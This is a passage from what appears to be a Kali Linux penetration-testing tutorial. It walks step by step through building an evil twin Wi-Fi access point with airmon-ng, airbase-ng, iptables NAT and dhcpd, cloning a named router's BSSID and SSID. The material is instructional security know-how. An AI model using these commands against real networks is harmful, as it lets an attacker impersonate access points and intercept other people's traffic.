 Encryption key:off
Power Management:off
lo no wireless extensions.
root@kali:~#
2. Then, use the airmon-ng command from the aircrack-ng suite to start the
interface in monitor mode:
root@kali:~# airmon-ng start wlan0
This will create a new virtual (VAP) interface and place it in monitor mode. The
name will depend on the drivers, but it will be something like wlan0mon.
3. Once you have a virtual interface in monitor mode, we can use the airbase-ng
command to create an evil twin access point:
root@kali:~# airbase-ng -c 5 -a f4:ec:38:f8:d0:1b -e TP-LINK_F8D01B
-v wlan0mon
08:45:23 Created tap interface at0
08:45:23 Trying to set MTU on at0 to 1500
08:45:23 Access Point with BSSID F4:EC:38:F8:D0:1B started.
Where -a f4:ec:38:f8:d0:1b is used to set the BSSID, -e TP-LINK_F8D01B
to set the SSID, and -c 5 is used to specify the channel of the target AP.
4. Next, configure the interface IP address using the ip command:
root@kali:~# ip addr add 10.0.0.1/24 dev at0
root@kali:~# ip link set at0 up
5. Then, use iptables to configure the Network Address Translation (NAT):
root@kali:~# iptables --table nat --append POSTROUTING --out-
interface eth0 -j MASQUERADE
root@kali:~# iptables --append FORWARD --in-interface at0 -j ACCEPT
6. Next, create the /var/lib/dhcp/dhcpd.leases file, and start the DHCP server
in the at0 interface, using the dhcpd command:
root@kali:~# touch /var/lib/dhcp/dhcpd.leases
root@kali:~# dhcpd -cf /etc/dhcp/dhcpd.conf at0